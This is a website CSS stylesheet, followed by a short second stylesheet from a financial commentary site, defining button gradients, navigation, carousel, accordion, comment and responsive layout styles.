		background-image: -moz-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#D2D2D2), to(#9E9E9E));
		background-image: -webkit-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: -o-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: linear-gradient(to bottom, #D2D2D2, #9E9E9E);
		background-repeat: repeat-x;
		border-color: #9E9E9E;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D2D2D2', endColorstr='#9E9E9E', GradientType=0);
	  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-grey:hover, .btn-grey:active, .btn-grey.active, .btn-grey.disabled, .btn-grey[disabled] {
		color: #474747;
		background-color: #9E9E9E;
   *background-color: #003bb3;
}

.btn-grey i { color:#fff; }

.btn-grey.btn-large { font-size:15px;}

.btn-light-grey {
		color: #333333;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #C0C0C0;
   *background-color: #C0C0C0;
		background-image: -moz-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), to(#C0C0C0));
		background-image: -webkit-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: -o-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: linear-gradient(to bottom, #FFFFFF, #C0C0C0);
		background-repeat: repeat-x;
		border-color: #C0C0C0;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#C0C0C0', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-light-grey:hover, .btn-light-grey:active, .btn-light-grey.active, .btn-light-grey.disabled, .btn-light-grey[disabled] {
		color: #333333;
		background-color: #C0C0C0;
 *background-color: #003bb3;
}

.btn-white {
		color: #333333;
		text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25);
		background-color: #E7E7E7;
   *background-color: #E7E7E7;
		background-image: -moz-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), to(#E7E7E7));
		background-image: -webkit-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: -o-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: linear-gradient(to bottom, #FFFFFF, #E7E7E7);
		background-repeat: repeat-x;
		border-color: #E7E7E7;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#E7E7E7', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-white:hover, .btn-white:active, .btn-white.active, .btn-white.disabled, .btn-white[disabled] {
		color: #333333;
		background-color: #E7E7E7;
 *background-color: #003bb3;
}

.btn-black {
	color: #FFFFFF;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #262626;
	*background-color: #262626;
	background-image: -moz-linear-gradient(top, #4F4F4F, #262626);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4F4F4F), to(#262626));
	background-image: -webkit-linear-gradient(top, #4F4F4F, #262626);
	background-image: -o-linear-gradient(top, #4F4F4F, #262626);
	background-image: linear-gradient(to bottom, #4F4F4F, #262626);
	background-repeat: repeat-x;
	border-color: #262626;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4F4F4F', endColorstr='#262626', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.btn-black:hover,
.btn-black:active,
.btn-black.active,
.btn-black.disabled,
.btn-black[disabled] {
	color: #FFFFFF;
	background-color: #262626;
	*background-color: #003bb3;
}

.btn-black a { color:#ffbf01;}
.btn-black h3 { color:#fff;}
.btn-black h4 { color:#fff;}
.btn-black .nav { overflow:hidden; width:100%; text-align:center;}
.btn-black .nav li { display:inline;}
.btn-black .nav li a { display:inline;}
.btn-black .nav li a:hover { background:none; text-decoration:underline;}


.ideal-icon.ideal-icon-invalid.info {
	position:relative;
	right:auto;
	left:auto;
	display:inline-block;
}

.nav .divider-vertical {
    border-left: 1px solid #ccc;
    border-right: 1px solid #666;
    height: 40px;
    margin: 0 9px;
}

.main-header-wrapper {
		background-image: -moz-linear-gradient(top, #333399, #2b2b80);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333399), to(#2b2b80));
		background-image: -webkit-linear-gradient(top, #333399, #2b2b80);
		background-image: -o-linear-gradient(top, #333399, #2b2b80);
		background-image: linear-gradient(to bottom, #333399, #2b2b80);
		background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff333399', endColorstr='#ff2b2b80', GradientType=0);
}

.main-header .container {
		position:relative;
		min-height:131px;
}

.additional-row {
		background-color:#f5f5f5;
		padding:10px;
		border:1px solid #e8e8e8;
		border-top:0;
		/*Firefox*/
	  -moz-border-top-left-radius: 0px;
		-moz-border-top-right-radius: 0px;
		-moz-border-bottom-right-radius: 7px;
		-moz-border-bottom-left-radius: 7px;
		/*Safari, Chrome*/
	  -webkit-border-top-left-radius: 0px;
		-webkit-border-top-right-radius: 0px;
		-webkit-border-bottom-right-radius: 7px;
		-webkit-border-bottom-left-radius: 7px;
		border-top-left-radius: 0px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 7px;
		border-bottom-left-radius: 7px;
		overflow:hidden;
}

.logged-in {
    margin: 0 0 10px 10px;
}
.logged-in li {
    float: left;
    line-height: 50px;
    list-style: none outside none;
    padding-right: 10px;
}

.logo-and-search .span8 .btn-group { margin:0;}

.logo-and-search .span8 .header-search-form > .btn + .btn {
		-moz-border-top-right-radius: 4px;
		-moz-border-bottom-right-radius: 4px;
		-webkit-border-top-right-radius: 4px;
		-webkit-border-bottom-right-radius: 4px;
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
}

.logo-and-search .span8 .dropdown-menu {
		right:0;
		left:auto;
}

.additional-row > .form-inline { margin:5px 0 0 5px; }

.glow {
		position:absolute;
		bottom:0;
		left:-200px;
		background:url(../img/glow.png) no-repeat 0 bottom;
		width:100%;
		height:131px;
}

.logo img { padding:20px 40px 40px 20px;}

nav.affix {
		left: auto;
		position: fixed;
		right: auto;
		top: 0;
		width: 100%;
		z-index: 99999;
}

nav.navbar-sub-menu.affix {
		left: auto;
		position: fixed;
		right: auto;
		top: 40px;
		width: 100%;
		z-index: 9999;
}

.navbar-inner {
		min-height: 40px;
		padding-left: 20px;
		padding-right: 20px;
		background-color: #fafafa;
		background-image: -moz-linear-gradient(top, #333333, #212121);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333333), to(#212121));
		background-image: -webkit-linear-gradient(top, #333333, #212121);
		background-image: -o-linear-gradient(top, #333333, #212121);
		background-image: linear-gradient(to bottom, #333333, #212121);
		background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff333333', endColorstr='#ff212121', GradientType=0);
		border: 1px solid #d4d4d4;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
		-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
		box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
    *zoom: 1;
}

.navbar .nav > li > a {
		color: #8f8f8f;
		float: none;
		padding: 10px 15px;
		text-decoration: none;
		text-shadow: 0 1px 0 #000;
		font-family: "Myriad Pro", Calibri, sans-serif;
}

.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
		background-color: transparent;
		color: #ffffff;
		box-shadow:none;
}

.dropdown-menu li>a:hover, .dropdown-menu li>a:focus, .dropdown-submenu:hover>a {
		text-decoration:none;
		color:#fff;
		background-color:#005e8b;
		background-image:-moz-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-webkit-gradient(linear, 0 0, 0 100%, from( #3737a8), to( #2F2F8E));
		background-image:-webkit-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-o-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:linear-gradient(to bottom, #3737a8, #2F2F8E);
		background-repeat:repeat-x;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3737a8', endColorstr='#ff2F2F8E', GradientType=0)
}

.dropdown-menu .active>a, .dropdown-menu .active>a:hover {
		color:#fff;
		text-decoration:none;
		outline:0;
		background-color:#005e8b;
		background-image:-moz-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-webkit-gradient(linear, 0 0, 0 100%, from( #3737a8), to( #2F2F8E));
		background-image:-webkit-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-o-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:linear-gradient(to bottom, #3737a8, #2F2F8E);
		background-repeat:repeat-x;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3737a8', endColorstr='#ff2F2F8E', GradientType=0)
}

.navbar .social-media { float:right; }

.social-media i {
		color:#818181;
		line-height:40px;
}

.social-media i:hover { color:#818181; text-decoration:none; }

.navbar-inner h5 {
		display:none;
		margin-right:7px;
}

.header-search-form {
		clear:both;
		margin:40px 0 0 0;
}

.header-search-form input {
		background-color:#6262b1;
		border:1px solid #6262b1;
		/*Firefox*/
	  -moz-border-top-left-radius: 4px;
		-moz-border-top-right-radius: 0px;
		-moz-border-bottom-right-radius: 0px;
		-moz-border-bottom-left-radius: 4px;
		/*Safari, Chrome*/
	  -webkit-border-top-left-radius: 4px;
		-webkit-border-top-right-radius: 0px;
		-webkit-border-bottom-right-radius: 0px;
		-webkit-border-bottom-left-radius: 4px;
		border-top-left-radius: 4px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 0px;
		border-bottom-left-radius: 4px;
		color:#fff;
}

.carousel-wrapper { background:#d9d9d9 url(../img/slides/carausel-bg.jpg) repeat-x 0 0;}

.carousel { margin-bottom: 0; }

.carousel .container {
		position: relative;
		z-index: 9;
}

.carousel-control {
		background-color: transparent;
		border: 0 none;
		font-size: 120px;
		height: 80px;
		margin-top: 0;
		text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
		z-index: 10;
}

.carousel-caption {
		background-color: transparent;
		max-width: 550px;
		padding: 0 20px;
		position: absolute;
		text-align:center;
		margin:0 auto;
		bottom:60px;
}

.ie9-and-gt .carousel-caption {
		left:50%;
		margin-left:-275px;
}

.carousel-caption h1 {
		margin: 0;
		text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
		font-size:36px;
		line-height:36px;
		color:#006600;
		font-weight:bold;
		margin:0 0 10px 0;
}

.carousel-caption .lead {
		color: #333;
		line-height: 1.25;
		font-size:24px;
		margin: 0;
		text-shadow:none;
		font-family: "Myriad Pro", Calibri, sans-serif;
		font-weight:600;
}

.carousel-caption .btn { margin-top: 10px; }

.carousel-indicators {
		list-style:none;
		margin:0;
		padding:0;
		overflow:hidden;
		text-align:center;
		position:absolute;
		bottom:20px;
		width:100%;
}

.carousel-indicators li {
		display:inline-block;
		width:15px;
		height:15px;
		background:url(../img/sprite.png) no-repeat -100px 0;
		text-indent:-9999px;
		cursor:pointer;
}

.carousel-indicators li.active { background:url(../img/sprite.png) no-repeat -50px 0; }

.breadcrumb {
		background-color: transparent;
		margin:0 0 20px -63px;
}

.alert {
		background-color: #ebebeb;
		border: 1px solid #ccc;
		color:#333;
}

.alert h4 {
    color: #333;
}

.alert.alert-error {
		background-color: #F2DEDE;
		border: 1px solid #B94A48;
		color:#B94A48;
}

.main-content-wrapper .container {
		background-image:url(../img/large-shadow.png);
		background-position:center 0;
		background-repeat:no-repeat;
		-moz-background-size:contain;
		-webkit-background-size:contain;
		background-size:contain;
/*		background:url(../img/grid.jpg) repeat-y;
		background-position:center 0;
		-moz-background-size:contain;
		-webkit-background-size:contain;
		background-size:contain;*/
		
/*		background:url(../img/grid.jpg) repeat-y -10px 0;
*/}

.main-content { padding:20px 60px 20px 48px;}
.main-content h1 { margin-right:-48px; }

.main-content blockquote p { font-family:Georgia, "Times New Roman", Times, serif; width:100%}
.main-content blockquote p.author strong { font-style:normal; font-family:Arial, Helvetica, sans-serif; font-size:14px;}

.main-content blockquote, .main-content .highlights { margin:20px -20px 20px -28px; }

.main-content .alert { margin-right:-20px; }
.story.summary .author-thumb, .story.detail .author-thumb {
		float:left;
		margin:0 0 0 -48px;
}

.story.summary .btn, .story.detail .btn { margin-bottom:0;}

.chart-container img { margin-bottom:20px;}


#accordion {
 width:100%;
 margin:10px auto;
 border:2px solid white;
}

#accordion h2 {
padding:8px 0; font-size:18px; font-weight:bold; color:#333; font-family: "Myriad Pro", Calibri, sans-serif; cursor:pointer; margin:0; border-bottom:1px dotted #ccc;
}

.sub-accordion h3{
padding:0; font-size:14px; font-weight:bold; color:#333; font-family:Arial, Helvetica, sans-serif; cursor:pointer; margin:0; color:#0000ff;
}

#accordion h2 i, .sub-accordion h3 i, a.play-icon .icon-play {
		background-color:#ccc;
		padding:3px 4px 2px 5px;
		margin-right:10px;
		color:#797979;
		border:1px solid #ccc;
		-moz-border-radius: 3px;/*Firefox*/
		-webkit-border-radius: 3px;/*Safari, Chrome*/
		border-radius: 3px;
		cursor:pointer;
		text-shadow:none;
}

a.play-icon .icon-play {
		border:1px solid #039CE2;
}

a.play-icon:hover{
		text-decoration:none;
}

.table.table-bordered.audio-table, .table.table-bordered.table-striped.pdf-table {
border-width: 1px 0 1px 0;
-moz-border-radius: 0;/*Firefox*/
-webkit-border-radius: 0;/*Safari, Chrome*/
border-radius: 0;
}

.table.table-bordered.audio-table tr th:first-child, .table.table-bordered.table-striped.pdf-table tr th:first-child{
border-left:0;
}

.table.table-bordered.audio-table tr td:first-child, .table.table-bordered.table-striped.pdf-table tr td:first-child {
border-left:0;
}

.audio-table tr td, .pdf-table tr td { border-top:1px dotted #ccc!Important;}
.audio-table tr td:first-child { white-space:nowrap; font-size:12px;}
.audio-table tr td:nth-child(2) { background-color:#EEEEEE}

.audio-table tr td:last-child { position:relative;}
.audio-table tr td a.scrollToTop {}

#accordion > .content {
		padding:10px 0 0 0; margin-left:48px;/* border-top:1px dotted #ccc;  */
}

#accordion.archive > .content { border-top:none; margin-left:0;}

#accordion.archive .sub-accordion .content .table { margin:10px 0 10px 0;}
#accordion.archive .sub-accordion .content .no-padding { padding:0;}



#accordion .content table {
		margin:-10px 0 0 0;
}

#accordion .content > table {
		margin:0 0 10px 0;
}

#accordion .content > div {
		margin-bottom:10px; 
}

#accordion .content > div h4{
		margin-top:0;
}

.alert-message { overflow:hidden; }


.main-content .alert.search-theme-library-container { padding:25px 25px 0 25px!Important;}
.main-content .alert.search-theme-library-container .pagination { margin:0 -25px 0 -25px; padding:10px 25px 10px 25px; background-color:#dcdcdc; border-top:1px solid #cccccc;}
.main-content .alert.search-theme-library-container .pagination ul { box-shadow:none; }

.main-content .alert.search-theme-library-container .pagination ul > li:first-child > a, .pagination ul > li:first-child > span {
-moz-border-radius: 0px;/*Firefox*/
-webkit-border-radius: 0px;/*Safari, Chrome*/
border-radius: 0px;
}

.main-content .alert.search-theme-library-container .pagination ul > li:last-child > a, .pagination ul > li:last-child > span {
-moz-border-radius: 0px;/*Firefox*/
-webkit-border-radius: 0px;/*Safari, Chrome*/
border-radius: 0px;
}

.main-content .alert.search-theme-library-container .pagination ul > li > a {
    padding: 4px 6px;
		background:none;
}

.main-content .alert.search-theme-library-container .pagination ul > li.active > a{
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #008200;
 		*background-color: #008200;
		background-image: -moz-linear-gradient(top, #006600, #008200);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#006600), to(#008200));
		background-image: -webkit-linear-gradient(top, #006600, #008200);
		background-image: -o-linear-gradient(top, #006600, #008200);
		background-image: linear-gradient(to bottom, #006600, #008200);
		background-repeat: repeat-x;
		border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#006600', endColorstr='#008200', GradientType=0);
 		filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
		-moz-border-radius: 4px;/*Firefox*/
		-webkit-border-radius: 4px;/*Safari, Chrome*/
		border-radius: 4px;
}

.calendar-author-wrapper {
		overflow:hidden;
		margin:40px 0 20px 0;
}

.calendar-author-wrapper .calendar {
		float:left;
		margin:0 20px 0 0;
}

.calendar-author-wrapper .author-thumb { margin:20px 0 0 0; }

.calendar-author-wrapper .author-thumb img {
		float:left;
		margin:0 20px 0 0;
}

.calendar-author-wrapper .author-thumb h4 {
		line-height:33px;
		color:#999;
		margin:0;
}

.calendar {
		display:inline-block;
		text-align:center;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
		padding:7px 15px;
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #313131; 
   *background-color: #313131;
		background-image: -moz-linear-gradient(top, #7A7A7A, #313131);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#7A7A7A), to(#313131));
		background-image: -webkit-linear-gradient(top, #7A7A7A, #313131);
		background-image: -o-linear-gradient(top, #7A7A7A, #313131);
		background-image: linear-gradient(to bottom, #7A7A7A, #313131);
		background-repeat: repeat-x;
		border-color: #313131;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7A7A7A', endColorstr='#313131', GradientType=0);
	  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.calendar span { display: block; }
.calendar .day {
		font-size:30px;
		font-weight:bold;
}

.story.summary, .story.detail { margin-bottom:40px; }
.story.summary h1, .story.detail h1 {
		font-size:18px;
		line-height:20px;
		font-weight:bold;
}


.main-content blockquote {
		background-color:#f0fff0;
		border-left: 8px solid #008000;
		padding: 10px 10px 10px 20px;
}

.main-content blockquote p {
		
		color:#333333;
		line-height:24px;
}

.main-content blockquote p a{ font-weight:bold;
		
}

.main-content p a{ font-weight:bold;
		
}

.main-content blockquote p a:hover{
		text-decoration:underline;
}


.main-content .highlights {
		background-color:#ededfa;
		border-left: 8px solid #333399;
		padding: 10px 10px 10px 20px;
}

.main-content .highlights p {
		font-style:normal;
		color:#333;
}

.sub-content { padding-top:50px; }

.sub-content > div { margin-bottom:20px;}

.sub-content .testimonials {
		border:1px solid #ccc;
		padding:0 20px;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
}

.sub-content .testimonials h3{
		color:#222;
}

.sub-content blockquote {
		border:0;
		padding:0;
}

.sub-content blockquote p {
		font-size:12px;
		line-height:20px;
		font-style:italic;
		font-family:Georgia, "Times New Roman", Times, serif;
		margin-bottom:0;
}

.nav-tabs.nav-stacked > li { margin-bottom:0; }

.nav-tabs.nav-stacked > li > a {
		border: 1px solid #fff;
		margin-bottom:0;
		font-family: "Myriad Pro", Calibri, sans-serif;
}

.nav-tabs.nav-stacked>li:first-child>a {
		-webkit-border-top-right-radius:0;
		-moz-border-radius-topright:0;
		border-top-right-radius:0;
		-webkit-border-top-left-radius:0;
		-moz-border-radius-topleft:0;
		border-top-left-radius:0
}

.nav-tabs.nav-stacked>li:last-child>a {
		-webkit-border-bottom-right-radius:0;
		-moz-border-radius-bottomright:0;
		border-bottom-right-radius:0;
		-webkit-border-bottom-left-radius:0;
		-moz-border-radius-bottomleft:0;
		border-bottom-left-radius:0;
}

.nav-tabs.nav-stacked > li.active > a {
		border: 1px solid #fff;
		-webkit-border-radius:6px;
		-moz-border-radius:6px;
		border-radius:6px;
		background-color:#ebebeb;
}

.nav-tabs.nav-stacked > li > a:hover {
		border: 1px solid #fff;
		-webkit-border-radius:6px;
		-moz-border-radius:6px;
		border-radius:6px;
		background-color:#ebebeb;
}

.scrollToTop {
		color:#333!Important;
		font-size:11px;
}

.story .scrollToTop:hover { color:#333; }

.story.summary, .story.detail {
		border-bottom:1px dotted #ccc;
		padding-bottom:20px;
}

.story.summary .scrollToTop, .story.detail .scrollToTop { float:right; }

.story.summary .scrollToTop i, .story.detail .scrollToTop i { color:#333; }

.scrollToTop {
		color:#fff;
		display:inline-block;
		line-height:23px;
		padding:0;
		margin:0 0 10px 0;
}

.scrollToTop:hover { color:#fff; }

.scrollToTop i { margin:0 0 0 5px; }

.scrollToTop:hover i { text-decoration:none; }


.main-footer-wrapper {
		background-color:#333333;
		color:#d1d1d1;
		padding:20px 0 40px 0;
}

.main-footer-wrapper .navbar-inner {
		filter:none;
}

.main-footer-wrapper .scrollToTop { float:right; }

.login-and-subscribe-btn {
/*Firefox*/
-moz-border-top-left-radius: 0px;
-moz-border-top-right-radius: 0px;
-moz-border-bottom-right-radius: 4px;
-moz-border-bottom-left-radius: 4px;
/*Safari, Chrome*/
-webkit-border-top-left-radius: 0px;
-webkit-border-top-right-radius: 0px;
-webkit-border-bottom-right-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
border-top-left-radius: 0px;
border-top-right-radius: 0px;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
margin:0 0 0 15px;
}

.main-footer-wrapper .navbar .navbar-inner {
	background:none;
	box-shadow:none;
	padding-left:0;
	padding-right:0;
	float:left;
	border:0;
	margin-bottom:20px;
	margin-left:-15px;
}

.main-footer-wrapper .navbar .nav > .active > a,
.main-footer-wrapper .navbar .nav > .active > a:hover,
.main-footer-wrapper .navbar .nav > .active > a:focus {
    background: none;
    box-shadow: none;
    color: #fff;
    text-decoration: none;
}

.navbar .nav > li > a:hover {
    background-color: transparent;
    color: #fff;
    text-decoration: none;
}

.main-footer-wrapper .row {
		clear:both;
}

.main-footer-wrapper a { color:#65ee65;}
.main-footer-wrapper .scrollToTop { color:#fff!Important; }
.main-footer-wrapper .scrollToTop i { color:#505050 }
.main-footer-wrapper .social-media { text-align:right;}

.ideal-form .ideal-label {
    color: #222222;
    text-align: left!Important;
}

.ideal-form input, select, textarea {	float:left!Important;
	}
	


.ideal-tabs .ideal-tabs-tab-active, .ideal-tabs .ideal-tabs-tab-active:hover {
    color: #007F00!Important;
}

.ideal-form .ideal-heading {
    color: #333!Important;
}

.ideal-radiocheck {
    border: none!Important;
		padding:10px 0!Important;
}

.comment-container { border:1px solid #008000; background:#F0FFF0; margin-bottom:20px; padding:0 20px 20px 20px;}

.comment-container.author-comment { border:1px solid #ccc; background:#fff; margin-bottom:20px; padding:0 20px 20px 20px;}

.comment-container .comment-date { font-weight:normal;}
textarea { height:auto;}
.comment-form { background-color:#F5F5F5; border:1px solid #ccc; padding:20px 20px 0 20px;}
.comment-form .help-inline { color:#999; margin:0 0 5px 0;}
.comment-form textarea{ margin:0 0 10px 0;}
.comment-form .btn { margin:0;}

#accordion.testimonials-wrapper > .content {
    margin-left: 0;
    padding: 10px 0 0;
}

.testimonials-wrapper blockquote {
    background-color: #f5f5f5;
    border-left: 8px solid #323297;
    padding: 10px 10px 10px 20px;
		overflow:hidden;
}

.testimonials-wrapper blockquote .scrollToTop{
		float:right;
}

.testimonials-wrapper blockquote p { font-family:Georgia, "Times New Roman", Times, serif; color:#333; float:left;}


@media (min-width: 1200px) {
body { font-size:16px;}
.login-and-subscribe-btn { display:none!Important;}
#demo.collapse[style] { height:auto!Important;}
.shadow { display:block;}
.main-content .accordion,
.main-content #accordion { margin: 20px -20px 20px -28px; background-color:#fff; width:auto;}
#accordion.archive > .content { border-top:none; margin-left:32px;}
.main-content .alert.search-theme-library-container { margin-left:-25px;}
#accordion.testimonials-wrapper > .content {
    margin-left: 30px;
}
blockquote p { font-size: 16px; line-height:22px;}
}

@media (max-width: 1200px) {
/*#demo.collapse[style] { height:auto!Important;}
*/
body { font-size:15px;}

.navbar .nav > li > a { font-size:14px; padding: 10px;}


.main-content { padding:20px 10px 0 48px; }
.main-content h1 { margin-right:0; }
.main-content blockquote { margin:20px 0 20px -28px; }
.main-content .alert { margin-right:0; }



.main-content { padding:20px 0 0 0; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; }
.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}
blockquote p { font-size: 16px; line-height:22px;}
}
 
/* Portrait tablet to landscape and desktop */

@media (min-width: 768px) and (max-width: 979px) {
body { font-size:15px;}
.additional-row .btn-large { font-size:13px;}

#demo form { width:62.5%; float:left; padding-right:20px;}
#demo .btn-grey { width:35%; margin-bottom:10px; float:right; margin-top:5px;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px }
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666;}
#demo .username-and-password-reminder a + a { text-align:right;}

.logo img { padding:40px 100px 40px 0;}

#myCarousel {
		display:none;
}
.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}
.glow {
		display:none;
}

.main-content { padding:20px 0 0 0; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; }
.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}

}

/* Landscape phone to portrait tablet */

@media (max-width: 767px) {

body { padding:0; font-size:14px;}
blockquote p { font-size: 15px; line-height:20px;}
h1 {
		font-size:24px;
		line-height:30px;
}

h2 {
		font-size:18px;
		line-height:20px;
}

h3 {
		font-size:16px;
		line-height:20px;
}

h4 {
		font-size:14px;
		line-height:20px;
}

h5 {
		font-size:14px;
		line-height:20px;
}

h6 {
		font-size:14px;
		line-height:20px;
}



#demo form { width:62.5%; float:left; padding-right:20px;}
#demo .btn-grey { width:35%; margin-bottom:10px; float:right;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px }
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666;}
#demo .username-and-password-reminder a + a { text-align:right;}

.additional-row .btn-large.pull-right { font-size:13px; float:left; padding:5px 10px; margin:5px 0 0 5px;}

.logo-and-search .logo img { padding:20px 30px;}
.logo-and-search .input-append.pull-right.header-search-form { margin:0px 20px 20px 0;}
.logo-and-search .input-append.pull-right.header-search-form .span6 { width:250px;}

.navbar .nav > li > a { font-size:17px; padding: 10px 15px;}

.glow, #myCarousel {
		display:none;
}

.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}

nav.navbar-static-top.affix {
		position: relative;
		margin-top:0;
}

.navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
		margin:0;
}

.nav-collapse .dropdown-menu {
		display: block;
}

.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}

.navbar .btn-navbar {
		margin-top:5px;
		margin-bottom:5px;
		float:right;
}

.main-content { padding:20px 15px 0 15px; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; border: }





.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}


.sub-content { padding:10px;}
.main-footer-wrapper { padding:10px;}

.logged-in {
    margin: 0 0 10px 0;
}
.logged-in li {
    float: left;
    line-height: 30px;
    list-style: none outside none;
    padding-right: 10px;
}

}
 
/* Landscape phones and down */

@media (max-width: 480px) {

#demo form { width:100%; float:left; padding-right:10px;}
#demo .btn-grey { width:100%; margin-bottom:10px; float:right;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px; }
#demo .controls label { font-size:12px;}
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666; line-height:33px;}
#demo .username-and-password-reminder a + a { text-align:right;}

.logo-and-search .logo img { padding:20px 15px;}
.logo-and-search .input-append.pull-right.header-search-form { margin:0px 10px 20px 0;}
.logo-and-search .input-append.pull-right.header-search-form .span6 { width:190px;}

body { padding:0; font-size:16px;}
blockquote p { font-size: 18px; line-height:20px;}
#uvTab {display:none;}

}

@media (max-width: 320px) {
}


--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css
body_size: 4102
content:
/**
* Custom development styles
*/
.error-login { background:#fff; padding:15px; }
.error-login > div { background:#ffcaca; padding:5px; border:1px solid #c30000; font-size:12px; }
.error-login > div a { color:#000000; text-decoration:underline; }

.userbar {}
.userbar .subscription-details { font-size:12px; color:#b7b7b7; }

.option-description { max-width:100px; font-size:11px; }


